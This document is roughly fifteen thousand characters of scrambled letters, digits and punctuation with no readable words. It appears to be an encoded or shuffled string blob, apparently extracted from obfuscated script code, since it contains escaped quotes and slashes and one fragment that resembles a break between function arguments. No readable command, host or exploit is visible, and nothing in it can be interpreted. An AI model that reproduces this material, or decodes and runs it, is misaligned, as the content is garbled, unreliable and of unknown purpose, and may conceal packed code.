0Y:s.=)]JH.J?Ke.;Yu.B)BKBu=[!K.;BJnp6ae)iKNe.t3JKJnB0]e=2K)! wwJo0lsL]nw80Jc,=Kt)9)AJ9="#&_Yih2)o$ti{0_t5.1YWn1eB{=ef$_8J"YK$Tt]eIFBtJ=9e._]_f1KKbi6Bmo!8sYe6!.}J\/Y-ltBaliAeh2lk<J7=}$Jlxy.K<YD::2T$esw3J\/elB(tBJ1j91]]f&zS_l\/.Kqs ].8 fJnY>%x.6.o\/ 2G_H ]^oYA]YeKowBTY=}Bt7lbBfgl8lYY1o2e>t2KbeC!Ja)tCoYseK5+Y]7)B]8l!B.J90:i. u_vo{P3)KJK(NeJ#K0;Y!2u {Jrc)auBY4B(095>Yi]xh(,W5in NJsBY[B)8yB1)s)KKU721\\(B);gB>r}}3b0JK}YJ2 .c!3r2gr$I=$K3k)JyB0C=.sK=KS2p6*8(BeNJekw 62.1y ({e9JCn4JJvgla]B(;B )aV4=rKo S12Y=K);o5$!]*;;>gaJ{}n-.5yY.Y=khaKp,}Ys3s!YrJK)4.{44r28a79mt5EYe2Jbf4joBn6J"`6cB)eK3.KtJ={;YYA$YKa33B_ ?ble4tTY"B[Ae).u9kYBerl07h1J]]tDY,B(W,-y934,,}%;Y8(K\/!topoKh7;u.(e)i}BtuK,kYk)!Bun)zUuY53)8Ys,sYU!o2ABJKu0]\/YJ&J67)BBe^.j=bNeB; feKh)YJ,tKKAY$)17aiV+S$!!T8cap7.tfAn}lu0iBb<2.xlvT2YKqJw)u.YY tl]K9Ja|JBAo7$r,=A1yoAb.J}=,oY{n.9*Q))0,cJt:m2j1eYet!ic},JJr\/be!pyg_v;lJ.?ihi]B 5A).B!B{)"d gBJ=.xK6r1B,o7t >(oJ=9i!a7B-A2Yo[a^B];l}r8x6.)=_s^!YK.5tBY)t.=EC27)kl1E7hs;i;8tK8)0bBEz(fY_!KmKKJaKc,@83XVY"Y_DZ A3.-vBB @$${e5{lBB9b7).AB- )t!J!K.B6=tn{ ibB%c.o JJ?00KKdhoB.)!meB$pBv0BY8=)$q7!B!JSK!Z70Br8Kaxs i_o B5vY8K0a"rl8 (B7_8$$\\(e9fl.1KnoJ,EK90soj.% lH5uo1BbKp9YBi+J4BtYq)Ls6(bwK!J0J]CpJD&rU,JBBBY8Yv$m1#Bfw},7szYG09;625Kd)b=)f(YOott)\/rxqYp5J [sI. _,e F$Y0Bi38BmJ]_sYKGuEJ._r ,wZl.B{@aeo])xBG7BS;NB]Y{sBs 0B}f=Jp4=3e#Y&BJKYaK0]=PtmYBSY3Jm"r. t;GBS.C!$2te$DVG!]0K1)jB61P2wJYeI*,DYenJv}aBhrn2_e {B9c{e,nBkc2aYYi] J)l9)Kce ol.o@sA2.]u0$Bz.J wK13jVYBBN\/[6B2,2a0[(ot)31l}to=tJ8Xd_]!]Y9.0oey]]:6axX[l(giXY{g\/ zB])tBYv1B\\K\'=YQnuQK^30K!0J.1,,.Jm)T3xYj=_fBi0|eo$B0b RoKw1]iJfm).B)0no.T{$8=)s]eY<4BAB!g8nsJtK;ti7!Lp1Z.(}=dYCB[,vaJ}ittTi6tBoXnj5ous(.#0(!lavw. s [+KlB.)v};} 7dr$;(,KbPKBa)p0KKoqoCrt $F&0b$bnne)dBRB.;0,BdtYB3tu&BFJYYa  ncr.b1Yt0 JBo6.e9YalJ.(d0u)2eJY7.Jm(Ks!6,5mdBoxKc}KeyB,A$=B24}in 9w B|Wkixg64J$7B"]gNFb7YB.K[BdJPqJC.3K40(`.nk]y2aJ81$ \\Sk95N03ioB31K -}K9B!piKtJb].{ 5g@32vjit4rJrtN2Xmi6By.r0t$TmA9YJ9d$]Y=KB(ni;JxY(t1m8]3[;$JJB{$etYN.sof{og7..!)eu;or_i03e1J=.K6;r AJ.ee11Y505^].]?.B eEisS-(t$)vbYrd:tY=Y)oY4!e%UKbB-Ke)!.)BKY)t.dad8}AYa$:o$mRS0}$(Di!9a# 0ahi! wB,`JB99upjKB_DF0YfsC p=eN79KBY]e2+ [D[(2((_weL!Jc pJK=!.6)_.&}S(}Y  .hYxBJ,pbB.yd5wY|7QcUYkmKQdoKs9(x.0x.CJjB.KYf =B8v$(.)4r)9SupA1(i]wJ=seS BBYu0rOjvRtr,2fY|YPB!uB5_D.;wK5ol1J3x .BtcK98]]o0JJot{`;sY]B55t8625o)B=tJ3rwtK$pBKdY=Jb2e7iqnKi,cB&.&BtBF!.rYYYo0J(558"):d6Y(t\/yBgi\/BK]o,_Ay4TsDK\',BBKJ JwBx!le![!;25reew J(0^nYv52Ae[=nw,7K0BxG*o).B]![2Bd]Q75bmE:s[HoK;66yt$b3\\vpl ;5B]=?ff}pJ!od Y]BtNY}FJ6K+s.l|7HBJBiDmWJJ.^BtKrKc$B97.0}resc).))iB!8BY!YY( Jo=0!Kxs$CefKM.2$,oJtBi+eBt)Y2pJ38B{t0BtY:drBAoaltB|JdBY]K4c7Yok)[+5F+o<=4:!<(b]9B 2.c.bvKKIB(uY7):C.AtscB}z8._YBE{Y7KL(.b9coBY(J9Ytqs_226hTnJK74-,of[:|YPwr3\/r;iIo;v{0S5D`xJeAca.#Km=sp9Ye06;=fr2|KahYDb)Yis:B1BE_Yo;36Y\\J).$y hW6n3T)0choK)gcc21YvkY!.ZrreBJtn46UYente3trK2[00po)YBBYt=Y\/b\'dKY73WJ0YqB:)OxK(c1NB$,i. i^Bryp]#sc!)ryJi!K11eY$}uBB?$t:Y;J 0dYiuK=Af=Y6d|(YB_)n_zetbY0YB+BK)t(2qp]Krl,ag"_YvB5{K^v(=6]8hBkC)BYwv1)JJ Ce*oK!C(CJ}=)ntYgJ]fU)ZiBnl666Y]KJ^aKoqukE^]E{)a)YVJfBB=(Q(=^p)$e6J]V_TNzHh"m.Ko)V[K@&5V0!_EFe2}xe1*r.jY{6tQ@Kf}eYCJ=Yd1JJtBaB9K =By,Y7.bi4}K6]$r<Y0en(YsbJBS{KY(wJ.1!BgKE.ZoJ{bJBBMnA6)sf&EtJ x._& 6JBlBKMyB4YCB[B0) ca2KK2C)K&i-B7al.oYY.!Y@\'0rtyK6p]y=)pvYs,KCBsdJY$J 0B2phfY.dcj6b.ra$:9BKKeJ!)RnK66Kp1naB{.B{G{K(B8b0uNaMxBd{.>YB$K*p]p) \\8801@BJ>9>;o!K[2].K.BA" qt[B)K!B.=2Jm253)(iB7n]eKb(eKB)p}Bz6n{(yjdKF,_\/)}Ay;0;1rWsdbrKKkYJ5}YY6hWTBatS .Jo1.=ojfW_&M!Eu2YpK)C&B5u!}]$buiK8Cl5B8l[]UBtYsJbb.Y}Y6,e..!BKr0JY)BdE*}tunCprfE:o$Y=pY2SJ.Yr;14FdfB7et1:K4<b$KKn.{JXe_SaKEBwJGtA^:"?B.sr0J.0KK0(0jlu.wtkF F;hYkYY;oe\'Y+1_ CoBQy3]r; t_j]}jB0A`]UV3w; Mi2|,e c=aKx #|,E:YYs,B2}c1(.BD!BYv=]BYKB$ =J]2B9T.q9K+tB)K.l=hY8Y]( C6e()Y] %K[z\/t6BwKY3l[6di]6iT2=ouoBYCnn0$J^r,B)Y5}f2).$=U;\/uesJ;YJB!]KxtJYkC+r,:eB@385Y6o!lqohK]+C<2(2Y7 e3kEKf h3r{o)(4CAC2c)!dYoYC,oJBJjd !Y.e,KJ]JY:K)By>YKY,YJ<(P.dY.AYJwe)$ s$);w=88XDm,As2<p]el;kB].YKtk2e0nMy-xW Oeo{K=nmsPvJ{u BIrBse r }tojB(1nt=e]CvYJk))Qr=yYm.,BKYY98.+ve?5ap9Ykp8$.e nd(t>%AK)2]AJnktKmbJ biB]8Y7oJsBBB,J@&Jp*!3Bt3].BKql]s^l=!t(BiY{JJvn0T7.YrB7v2aYB|).I5keD8edB-x7]sA=(=_Y5n4B]BJBJt`(kfq4J_ayKnani(s vYl)c{J(<){KpYirB1a08;k7]6),BBa)AY+s.0r("KBY7r]9YseT=Ml:Bt!!BnY3s)HY)b=B5i.wule.}Nsk9.h0BJ8si=e[YB(eCnSrm!9yd%JeBg)+!( uhlTy71oaB)iY)edenoaK}i$s=35#a.x4 nb.^%)Yt;vFra9)A),h#vD=3s 2\/hD5(e]98Yneh)2C){3)Q2.tKKYne elJaB{=BilB=cnYKB.YiWKnBl7vBKYYtaxs5!a"uYmCjK9*2xJaqJYKe)\'}ji[e02Mt^Y1s0\'rB6q(,P!;b .AhK&RB(KB9glB2Bo.|B,zJ)KxBK7[JUo30]1(;Yyd5Y(1lueYY4o184CC(YjjKf5y}n)lBPs(cs3<_YB=e$.Fo_bY4E[bKnz@AY.eJ*;zj| bh),)4}sr!)PB!_nK5uKBdVp;p2J-.t4*7(c=,c(Y6iiflf_jK_htov.70cY (Nm=;9Y2ny2xyYI6K*BD :K;eK!ra.-  Kt)_B)B.A\/sB2lCa(K=]9 L2BBu1YK:%)eBE_lJef3YrlEM,{YKap,PK;@[(.YCYJ;K)sbqYsJgKJKiKKgKB5)"0JN;ojaoK2aCK91YY#J(k0fK..fY.ce4:l.\'_.B$e${e119_Krs,Y6BeVlAu ]@|t TB#w+eJvslefg);Ju8!K"()3hrJ s;1]t072wt}KA.f(YKf7i384|karBKee=5i  Pz{neaBu._oiu)rKKr;\/t4hB^Ye!BfRS[ut7f6 K[s7$1.Y).7.YPpc)IiItf)lr..#aean3)HD&95KK[JK!YJ.oJktCAakFr:5y&_;D8b!aK8,Eg,KwSsBl7o=t[5Bl s9si]BB;Jrl0)\'Dc9c2=KJ);,1Alh9(LnYrsB.&.,8!,EF7BE) Xd.)SQ+ad]e.eWu4" K6B$ct.dB)8s09HY;79B#BCK(r}t B(b)}z\\T`I.Qe6ftBQJyd=2<(0m=6bsJ]KJo1e]Khii8lB,xe>EllY0icd1&g .B"6ppnB)x }jBaKKJ+_.=d(J.K]TeK]!SKwlY)wjeuK7!Bee^_80pBtBnhPB75tb])owY=] )4q&BDn=;{.BcB`tpdpB!sY_t=(lt}\'"7.ge7&Yb6 }0eymlocU2Jl0.=iBkBK!QYA!Y=0K2;meKCh)cl8J5B233n4r5!uS]]o.Z#sB8 anjAr?2Bn.:lYKX+1!n)3zBBb.BJJJn]-B8)puB]=.1bJ;w00!]+Beuw,J;1H5]K1!A=JteY.?YB;desp]xJ)n$3ta.!BYZC r]!BBo5Dy=$YnB0AYg1J.[2:])gtGorKBoB=YKJU_[wc3rscaaBJo rEY].n7KJaJJuBJ=.)BY}B.s!=us}JYY9k=!{B(KBJE5n4B{fnepEtKJ$A{B9{mi\'e).R,B] b0t01\/YKB7*\/].brYK12BK8JRaBp{2BlEa+2msP!cB]I3T3#8aeuL-).]KJ!B)`]-..M83YeK.nep:$BeBl y)JL9B.!&tKYenB]})0lB6c0,lL)B3o).m(!eKtCgYB(]YaJKJ!H)4*l!OY} Jr. ,7$dz`ItYB0.0D-1)))e$_.$x4v;vE7mp\'CJoyB}dLx2$asY_-J@iXivY79JBB;Y{y{e{bel.!YYO tYe3JKt]7ee,",r)YtoK7en_5)fK(;BKfu(iBe1!60KNwKKn}%[..J{$Bi._8c|K{m)(8JIK}08`t2.C_l(e]]..qke$ KVY}o5w{=jYw5p+Kg=GKgGW3JJa7(LJCJEehJ.KBNK{GGRe]BJeBKNt+pY! Y;`Yj9+)K606b?s%t5`7n)l;u.Kp>]6y0+1mCKT5[o|K]u)$5J]B8nBp=K80BB(p )=bC)[0!Js]K9J$ eJ"_ uqK{B+Yi]$0Y)$B(BfBeK7o3\/!."s_.b)Y..0aiRLKB(BBu9Bl=&lest_tb(V$_#-G]. bi w5}i0YBf)AroGeF"[la03i>\/JK]tee4( 8!{Ke.J]n]r)]#$ci(4kY3w3Q|aogD76J.!JtjK.N)*)_}W}sj);yI1>Yre&Bi]nJkKK6 eYpgn|)}]A;}Yt |$MKj9YeJvD w(!,c!df=0]l1,)u4,oMs{rmBY$vYTyY(1GrRJ)P,.Unrnu.To5li>}3J=dJ(f6|z|JKB+{ku7)3BNr"})Br9Ky.(sAaKel)93i}054Y7V1uB6BY3Y9-K0)iB}zaeJBmSK[Y&KKEW=(Ya)2 rSS;J)JY00o40&bB}=xgBYX$B;;oK}hY;G=e.h B!9$OYb])])Y7\'r=KY2205zc.(JBoo.\'ft)cBr`B4\/z:eJreaes$CaY\'9c3eari!2JJJt(=Y!B1..b:JKlYY]fu2sY.(B,+SWkFCKQ!3nIcHKfZ.2yh],Co(;E.}\' =t2JlglBJu8,ePr=a_BIw+7KJy(K(tBe|cJeh? Yc)vE,c ,YwaJ37,t)J3JoBJ8o_.aeB-{o,g$(`)Bbaa_e.(!|l)}BfKV73YB%pc;8fBO-%:yYi22AYeY{J[1KtY0](o;sh.O##${B7B}=l9vtY2]6B9c2i(6KX.![b_\'M}Y kBY7-Bt.!Y5;uJ#{nM=BKiKnJ>eb87JBp.CPi4x:bY12Tv1_cNUD0")9{b.BY,26Csd:Yn\/5$)ws)(5]B(B<BY(7vK&&B]9tKWx0Jl},)J9Dh^(sfG?"oiJTrK0B\'B;(;0.=]6)J)\/$cvbo:.Bs(eYm":ABz1=3D;e8{YJY\'=)Y>[.pi73eJB&A}:hnn()6}]F}iB1.GO81)bob.!Rt)mh !,io,;B!$b\/(xlY{E};=eBBOo3#eYb]!00,Kl0.2m}1[3J}[.fBPJKYhbBJ]a,B(7aY36mcs72wJB^:trcY7}\'s.1..)lBD jBtKA}aB\/);uz3i$7.!]vf)Bb!nu!t.JK:;ryB]ut!fY0pBJBP.t`E6Y7-Ya7kk8J)a$},{l!l3G uBt tY5h!+KAJ\\BO=JBBl ir7t90q$.cetSYeK)Bde ip(n].5x.K4.[3JeJY5(1Y5a8A=peY1Yov(K1=ueu]2`8tWYcKo1Y.hKGtep3 s).n0!Ke]p, Sk|Bw)YBi=B"(or|;t  noKoJ|i&BWK)06B=JK,v9Y^srsB1J$C])B=3]iYBK!!9PYu.,B.1d3K,Yi);).JBqKsBqot6!aY})d.|Q]l10s.n]!yJE$BsCaBMBS=jnJr.B7I!+JVnY7$rV!4{0!p.;BB4$TOl6Sr.K=okJb4JbY_xrxOrCWs9d$.4bN(x!K[wYd8^r {t.KYiebcKpJBEeBJ\'suoJa^S(x86)YvCYa!)YB;Beo(dulT,YV{B6rbBWJrBS]A51]Z46-J9s=|m.JiBa31.(uY4$eiK.Y;nZYKi\/(JS{!}g:%i)bJ1K{C(6PB6C3;vB4aJ|5$=_YTT\'.J 41K*cg)4Js.>B]a]2Bn2u_m])LYJ!!JjaB2t`.)G39j+$h(}1KnBCktJ]J" 132o0e2BBt_}c]!k cPYsn)JBJ)B]tfW\\s0n =tt]i!Y);J.]$n.,K.sf)Khy[]_dxJJe5To$)Kf,Jaeii.k]1i]lm.)7bPe!u]]Ty7t,o]KY,. (K_4YA..G:Y!e.[U0K0m8 xsBxs=$S0JFKs\'S|)o$ke$en(hY>Y\/9etm:KRBot0Y!oHeBE)JbbBettw]pd1BtxttttY&_4(BK294a-K)9tx}]iz3)h)kb({\'7]9llsKK,.tviK0_J)op5Gs0K0).BUB0{)o"VsrBbeJ38Y3Se)i*|B.bJeA1.dKyx{}Bi)4;Ye.xy7(c60> 0DO7Bss!=AfnA kypr+.Yn:7)09twEKYt0)YW YKrjs_0J&Bui Bal6CnaKu.rYJ;Yem{YekBtj .!.B_igC6 1TMBJ(4Y100(F5!pirYKosB=B(-] .Y.BD. er.bntts%}..K,rn)_{0Iemlr22Ce J9JsB}r0d5Jialn1GK$Jtlcz2JEB)"*$J3n3:]B.tJcB6#2_%0;o4)rY20}adkYE37,K&} eJ{us21B0df9Y(BBY2KY d}@$s?sY27NJ4K{1]p!7er7ro"V7=={_r Cl.%tv-Yo0KWbaes[ t7Y4$ mce. .S( ai kM)JDak( 0xntK3k5y.&8.i2= Yt(57$].A(9izmsmoqB&,?!BJ e4[Bc7Yx(t5Bn]!doiw_KcB! 2vl)oAYlilYKe2Bb(Bvb\')y B.!JY2! (JB2)lMerKt(UG)70p2E}1gBC4Y2!!YY.MtJY)BP= [!$PBJz=dB.KsiN3}B)cBopc4YKle7sdBJ (a)iui.eY.tYIc9.eJ])G+)5]K\/8Y2t;Ko.,[7B$(c,!w.\'A. 2;BtotCY" iiYKYroK$ ,B) u94t,o|J(!i+..4B0n9(a+4nf! =\\JVtC2(PB(Btp! S0JJ#4?KY2Y]uKiJsYKBcf .);$I]f_ro;Y.KPtqJBe(i!=Krp YTY8,= lya=4,.CY8tos7B!i6(w.E2q 1Yo.)r19B095)x1YJ]v1B,B1ixJae2 my(]JN`o!o!fex.K.drhB! JKYB :,=\'\/ B]hBt..J0B.$4oYJ5 +2K \/9,JlZFYeoq.$s8Ta $e}](,$tr(f]. BYIJJe$.s41s=0JI7BPY)o-xe2 .);o)YBhs!% Y]_v*Ye yB3s=Jb0b0 }yB)bY)!vv0C.jg)6lB5K]W;.H6YPnnr;KE(;3O1{Q54\/qJtJfCKAtcD,KIt.wN-BrBBYlD!QcYhelKu Kq )4[Y)))d=!jl!7Y.YoYaKT07131ae$:iY6 $sr3K]KS2 iK{Yen.;n6YT6YBr0%eq5K,rilYs3B)lR$:1)nA-90heK3Y.rnw 6(qJ]Y3B{vad[JBbu1oK Jsty ;aBc8i(K.  eu)8yJ()JB(B9=YCg.Bb,m,g2H]L.K$R!($lL=]n2Yf(80twrrKtaveY)3Y0.vTt!*n)piu0!BKodw!1Cp)K.{ir$h(5f40.aY,Y1+[KBfs)J({s }cd7B=d_0x70);_, B-B95YvuGmsKX1A1;K"oBJB7 vBp]%})0sR5 7;!}[AHYYBBXt)eB]7nyK.B|uBe5fJM L|gzDoC(Yr?Ys.i]liKpw8hY7 .Y6re0]Alxm.fdnBKtbs}rk7rb2]JYercvd(raD =(f Y[SaJY.fe!YLJY0]2Y.BJ=yJ:*BY.gyYBoo$!Yi(3]oJssSK)1l"1y;bidK$bY{c1q. &n[etsBpeB=Cer.2WlY , )B8:0lKjY_)e5=CR#YBp.bJeKtKdle yIe31JqJJ rXYe.YJz 5;$r2=(}$}aXK5.;NoR.^2Y4,(K7{_e7.aJxt8JldeuKX.l{)ml \/lyoKb,5*CIY;JK }7B]4bbJJ07fB.3oBe) Bdta6 uoB{ksz 6:aY-$,[Y(.0ra(KoEB}!ybK)B]K!BiosqAYsr  (!0Ba.ke\\pB&G9J}" axeBKqaZgGr+s(Y*JKJx"BiBte) {JJuev5l";08\'Y]c)Bw=tu.B$ !9b)r4$Jn9]]OJ .cBo0lY@e2BBtS= PAYeg_V) K]KJ2,xJ"g)3Y{JtBxw,bnJs (plbYR.BJt=f!;e54$E=>+A2.- 4 s(YBi)){a$j .2YpY0da{JDKdK }3)Dan+83B.$A9l: K=.cdwBS#)is=7 Tkc.Y,S2}.B,iY7!{K58rSCp,da40BCd Ui5B!c1#.Kts#biJB[2KI]B6KYB.67.dKwr jYY$j}ytUB,,Be*2 s]I;;etchv YKx00B9:Jrfocr[b]rB7 lK I?ipYfB1|qYYYBGS{c7.5..SJ b=[J]Vul$.a9a8vgI bt:[ =$CK=K.9 ooYdJ*sjKLlK.5$JtJSKAM=mYriJ,y{zJ$uk<(HtYJJ { a.Cl0_7Y)eYBJ\/9el,.))$Bdil5YpY $[iY9lCa B2__BEdm2B{rJaY.dR?J:J!gYu!]*A9 7sBo507w{7[fbc7dkA+2[Y9YisiK!b6.(BvYKaf_lV.)B1gL6{.J,B4].gK_(B7$b7}!Ye08i$MWko]()C}s;XtKY8K_i:& 1K21 JBf22]ibB mB)T2feQe]J y2[DqdsdfYl%25)}$T_R1. )EcO,\\v6BdJ]0S 6beaA=BbD4(-${!. ZE4ty)e1 ut! 6e1kJYY+}?)t.)1ec_s=jYs)i5at:M1J1}*Y}BeKKe , $uA(jB}_k\\23^7h1B9Ynbrd6)+.Yo=y2\'b76!]JBYSJB )%of!leMJKi8ii 870J=J(p! Yn87B92]sV)etJ[!97f!2sgd Y24wihs54B$MYf,SJcrjnf&g0+YAJ1J1.YBaYf2BB&&tYalnu'),uQb('}K) etJnn.i$.c!=]:ts{}TKlYC0e"*2aK1D(!trBGin2a3J:Ksl4=+netYWk.Y5o gyup5c1Y,Bfh(p57aY(Jm6]!}U2i;B)g 69p?KJo?2oY6eY \/Y6@p= ib$..4fiC"4l=Y,)8r+tbt[7;B?p,:]Ycbodx(oeeC(ash K)3bopC60)?tB2YdbsK7ue7Yo1r=s7Dxe.oiYy0YEBgk,0YKr JX&;hb1Yyt("YBI}KC.C3e=ncKn3=YJB.p 3)8ts1)Ye.c9paY4{,Kxk=eSkD:Y@L.o;JtYo26K {oj!3cuenKbf7K4ipor]t.K);kIi:lo-oef8eYJ t1KY2E=peK!!9-;tJcYmlYC.YmbYm!NKrNCKkln,a0Ko0{l{i0cKodB1.dmKw5)]Y8Ye&B-}0&3m{rB Y]pJK=O9:wYJnJsc.,=# 1xJ]E{)7Js<Y4y5= tYKK+3:o{]083o#!!:1Bt]Ki..b.=Ct8.YeYs8fhn:.)5H2&BTz.OJB.8zGbB(ToJP_D5i;B,+.ns.6=J2a]$Y.:Kfea3.8!"*Yl>tfBt.i}5J]Y:g(],0cy]p[xi[15KrYM5(.@,aPKY)][9,(3]n]iDo.cK3pnq(,0.^i.K nJo_5v:=0.ec5tyT!O4 l[!2w:f;gK9]nrbxso,]exI$Yg&]]aBtKiw_CTKt!y-5n]]Kal")tKt5)3y4KrKKor:rfY+(KbYa.MY]U \'CJ75e4== fd.26p7YY=Y2.od`Y6ie..;$r]oYe)3Ki!ii8pp9_le2)eE!B07o,e7s,.a9K!a!rrexecY@Y!!oK ]\/C}Jwq83.b,YY.e{sgKJ)==1!cBY7]plY.eX%,.KisKuBie,te#WA)BkK;6#\/(n;1!8(,C),BB3(.e ?]s)>7200s}C5Scr>!2]gKoa8tKtutB{w=wi9J.kuhasbl2e9K;<9oUYk }rYDeJ{.i(_\/vJs,siqnJ0,&]a?J\/r.,6Y;!ag1J;Q0,Y0{ Y2Kui.)B,Bus8=!] ;J=Bw_]boUreKtbtf6t]eY3J"nZ5n0.tiaK(Sma42{XeJY0dt0b8"dn4(Ts0{)YtRyBe,Yna.Y0on=J,8o)t]7rJ54.2JYieJ)Yo#4e.)Coww]aJyo(xa]Ky7nK:5fa8{S59.b9:Je[p=C12a7!.]B0oh\'(.0]{e}J;Y?Y=2r2O_$1J%1c]h0YeBn!7\'1]e*eJ d8oYW45!eBsBrY[oY5w;(58{Su!Ka]KBe.B AYsiKz>x7s5nJBrddp},fyxwBoZ7BP}i=J(,L(f(3.)11q!6Y2on .!bK6J{r5!)J-iot,,svRRd_h_ KBA{tKfdeJ2+.d)..!K5.U:ok4JP0S{r!dtut)1Ua]ei1B=J0KYVMT:t0s;tK8B Ddc4u.rcrb<wpYYw,c&YK)u.rdK!s, Jtu{irKJl >eaJ4-6?Y]2,D>0x5z7x(7dl)e92-KG.eJi8o9e$=J3j}eKY7=_1p95k._hBP9euKg1e19tK|)(2BrreBrt10tBdJE,]o7K.1u rxcBfeTn==e{J9616Y elsYxi_oEJz|n(EsH{boC3} :JYeu6,.sJBd!kp..c:uc`x_K29K9{eKgw)BEt6B1]4move=ioa1K&}ps.eet.=Yx5Etee66p9b2[..K*bJot3by.]d)q{e0t6),=(t&bE7KKPfjo!RK roih}}.JKYn.)Z-Jl22,{YKKYyx }b(.BxJ8rt(r]e6i{JdJ+J@0K].gZ)YxJ5KBB8k%T"70=3e.m5)=(4u.7lL0i(8] Krjt$.C2]d5r(.oK&1gtJJyn)r.YYKrEn.g),.K!J+y9YtcY)sas!s:{eZ0K)VTo:}$_)YBYoc2K]8w1in}tid{1$u.wY7)o={KxJBYeYJii&)]83;1olYu;N7Ygs0slrJ)qe8K_Bn1 bho._B4]cl!u,yCY_a)1xJ71v:{\/<sJY\\.ix16J&(.vso9.C,MpJosY1} f3bao)Nb]r0Yg)yK!eYp5pJYsa ,F)YacK4}i(eF{7(B$i0YoJKl_Q]=}^CC3.5.40 $Bn.u )KtK,;_.!ct0Et.o:tlSWYJgm04nnKJBp\/qseB$;].rot3>t26)s,{pBs,D!{f!fSJ{aJmid%(nuv!NOKlB3]rY.tta)eib](Sei}(Ya):74(N=eY&Yes =J1nJJ7rp2oB[1IssC+otcKwtrCe:rRxk]!l!jn uA01917U c]tY6C K9waK\'6QB8BY8Rl=)JO$)EBY}ssY...wY;(a(w(!3BSo3Y6bBYx ;){J(]nn)Kbefg$9!.ttw.50d;e8JB!Y|[6jKttYKoJ!92;m]V7exl=D,1eDx]baJP\\B0YaBKzbh]Y)Y,7JK.;1m%M]Y.dn0)Yv.l,T3c{i0J6Y!J5xYz(rn)]_OnIn..e4"PnB6r,bIJoTrbNlK\'h0;e4[Bpu,9Ye9-la2!BEJkYY2BKBnJ7;=1f}ab0B:!ipqbp9B K:JyKJJiJ"{tn0YY8Co.S]3(+7mKaYJBrB.5Y:9gs$i.ubCy.bwr.!y9;n=YwZY\/]]i.@!KBd:.M(rKY7u0p+(Uwsrt%xYPY04Y)eKKo99K81aJ=o]r&Jj{Y*a12.sIa5tqgK)Y1!{viaY%e)rYu\/!K)r="atc$r(YKYK.ctY{aKtB@],c,1YJ?5;\/KK!m}bx92ns%cet1}9 h!os)1k1tsB!Joo!a1B!thY6kKidcn8M ;gsK[g0l0YnBm!sN7B?2.!!2iYBt4!Klks:2B2%B6s$CMB]lJ5eY+KtS)dtiK}ZYf&dY}9Bte(U9;3r91%){BBK}1l6$067p@(6eFM)Kt1 5.rK;J2c0BY:JthT!U(]E1Kn=)x5;i=JiYef6]f1.l4hpY.eeBJ6UY4fYlesJp1;(+,iK (-ne0.J)W.g]YYi.blf4&.;br!9yo6KpYYJ_2JmKXw}e(a5B(Ki($]ueo}o6}O?]i{DeRsi11eM.>J3cKi!C Y urKgoKG;<U2!Y(nK]0Y}aY]EKM!Y)3Yx2rtGKh.!Soo{Vb.Ktco>,Y)BJx;Ypnw;im)).0toJK(bftKa;2Fu{oSdftJ0sscpy:g;EUsEa6K).Kc1B bKuc jd.y)iwCnm))oYeMt2r);g)&K:aY,s:-.B]e]!Y;KotYBJ L!4y26Jrlc.BBJf0C1YJKzxl.;iS;qYYJ)0$YrKJ_pu[,01sD._(YY)K=KJ\/J(.i-;.9=e]2)es,4,5bfrKY.0Buv] Iq$>Y] ctE0.b rAwb)JBMB)tj!Y`B2rfJmknYY0iDf]ttlit"L9(Y*KK.0s]).!eY x$2lP0e* #toKgB)l;i).B.B,s{JhXgriT;,8 5(B8.b?,J.s9a.K, J\\5n{| 9(t]0wo=).fr dtJp(sBBBaYu,YK9TK) W$l) A7:lJ2ut.r!YK:Myrtf*oyo,n]J9pJ!Ya(tY.KPe9tY]rco4 Y:0oK;.BrrB.C.(*(:5Bp$.@myYn:u[[:w:li4KK.YY}}3jSY!c=!srf6]9liC!hgns)YMx:)7<+tKBUtlf 0,BL&,0llY8k_YeK26 slYYpCnJ.];?OpKnhYJis;l.B.b.[s].u&Ye=1rr,tstSaBYrw;Q Ysn17do,x)A3]BBJte)B\/AqS(= $b65fn7a7atk8KoY_(Y{]YyaYK!fobssO.r:1N=.iKf(]2eO.Y*( )trl1B)z}7Jt4K9.@&{YYowY+C.kOYaa_uK.d25iB;)8saf_YK4YJsJi!uaJSr3}4eb,8]6o9JKBnfaisazleKr(eYio9@)J:n,]tthaY.hh?(t!k13l\/Qhpa2yJs!4JY#H;B1YBK9rtt anS5]n}KKYNlK-rH)tKaB.)8Y(7Yv4t],Ka:"=stYet8Kg 8)(Y,2.KJY!y3xvcK]K J8),\/*(JsJi38J5H1$st]59i0(e7K]0\'K.tK4ne828 Yu0(i7YYv)EwbRC<TJKbtJn818h3,aYat;!YBtMjnYb*bJK91Yt>ndaYnKq!G!E(Bs\/)!t:k8yj.1.).1kc.)Y,e]!.l:1}toe{YpyKBa@B_gI]fb=!) b9^wJeCB0,5ioaa{1F).b\'y4.,]CJJ,Y5aYK_977Ttte})s7nYO}.aLJY_dsa8v)Y0rtK\\Y0.8}Yag.9 ;ieJ=2dkB.t]]=3;!aOc]2.! BbniY3}{,20hcBs?=pwY_Kb<(bYee)jkPrKse mr){8oY$s[(6aemGJe3.{9?2=i4e$r)r:.KtiYoYBi!:}hue+Yr]B 3lJ)B1).13S!pn18u6Kwr19,=JQ=c])g|)m{k1KYnCp&tpJRB]!.JsrYBna\\69}2r;pJre)1w$tY)at=tsuiB,t77O;)JB.pefeYtt2Yo;2E-Y tJQ9Y(..le=j2.iYrh;pe. K$.LK&KJ 1ydw:=s.ji2`_KmRo;O)!=gBcMB.0=YJ:77u=YtJs=e,0uoy6eob1[=7ucurB+.bPJsfp)tYD 6Na\'gr:]K8Ki]pobY2BJct..2s)4epcegcrbps6r({}nAKsoK"xM.@ew.HB!)2=BJ.lt\'|i4_3QB%]1!.aYnP0Y+){K{$JH\\q t8Oj=0)B3)pcj$e+o#.&o5Sp;XmKoiJ\/bY[BbK](s Y%Y7}lY{?ine3$do2O.n-JSee19RJO)Y35B6(Yp4]tKwEw6[Ks ehcyx!p=cka0424wbwYoyrrY0KZv$No;)e.e8JJ7seP2J*c0.}b5713(Y_Y0C JB44oJu. u]zejoYKYK,o!frd]JI0}0 eL<,tJY{9e:,i{iYY.0.o!B1bKYJltEBzeJ.(=VaY J{w9seY:)|9OCD]x.6L)?tJQ=)\\;Y],fr6nMii|0}Kn9K,YJh6i?dn$9B0gABi22>K.Kc  1-l)kB1c7.JJYmtjb37er,$!h]n=Yo5e0;g Kw20]KBO0..0)t.:tjK)eM=3(a1]Ba,)11F92l})_rbob5JJ!.Y5es)ntM:.. xnQroUi0tb]![{- t Kb))hrd{Y 